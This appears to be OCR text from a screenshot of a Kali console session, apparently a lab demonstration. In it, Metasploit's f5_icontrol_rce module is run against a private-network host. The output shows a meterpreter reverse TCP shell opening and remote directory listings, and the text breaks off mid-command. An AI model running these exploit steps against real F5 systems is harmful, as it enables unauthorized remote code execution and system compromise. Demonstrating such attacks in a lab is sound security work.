 QEMU (Kali) - noVNC - Work - Microsoft Edge
Not secure https://proxmox:8006/?console=kvm&novnc=1&vmid=107&vmname=Kali&node=proxmox&resize=off
1 2 3 4
nate@zionsgate: ~
File Actions Edit View Help
Nate Warfield
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/f5_icontrol_rce) > set lhost 10.13.37.177
lhost => 10.13.37.177
msf6 exploit(linux/http/f5_icontrol_rce) > set rhost 10.13.37.159
rhost => 10.13.37.159
msf6 exploit(linux/http/f5_icontrol_rce) > exploit
[*] Started reverse TCP handler on 10.13.37.177:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking 10.13.37.159:443
[+] The target is vulnerable.
[*] Executing Linux Dropper for linux/x64/meterpreter/reverse_tcp
[*] Sending stage (3045380 bytes) to 10.13.37.159
[+] Successfully executed command
[*] Command Stager progress - 100.00% done (863/863 bytes)
[*] Meterpreter session 2 opened (10.13.37.177:4444 -> 10.13.37.159:48342) at 2023-12-13 11:27:51 -0800
meterpreter > ls -l
Listing: /var/service/restjavad
Mode Size Type Last modified Name
040755/rwxr-xr-x 4096 dir 2020-04-28 23:52:12 -0700 deps
040755/rwxr-xr-x 4096 dir 2020-04-28 23:52:12 -0700 requires
100755/rwxr-xr-x 11809 fil 2020-04-28 23:52:12 -0700 run
040700/rwx------ 4096 dir 2023-12-13 11:00:11 -0800 supervise
meterpreter > pwd
/var/service/restjavad
meterpreter > ls -l /co